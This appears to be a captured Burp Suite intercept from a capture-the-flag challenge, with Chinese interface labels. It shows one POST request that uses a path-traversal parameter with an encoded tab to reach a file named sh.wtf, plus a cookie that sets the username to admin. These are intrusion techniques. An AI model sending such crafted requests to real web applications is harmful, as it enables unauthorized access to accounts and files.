 http://111.198.29.45:57425 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09HTTP/1.1
Host: 111.198.29.45:57425
Content-Length: 16
Cache-Control: max-age=0
Origin: http://111.198.29.45:57425
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:57425/reply.wtf?post=K8laH
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Sem++fldP0scW7g3w==; USERNAME=admin
Connection: close
text=123&submit=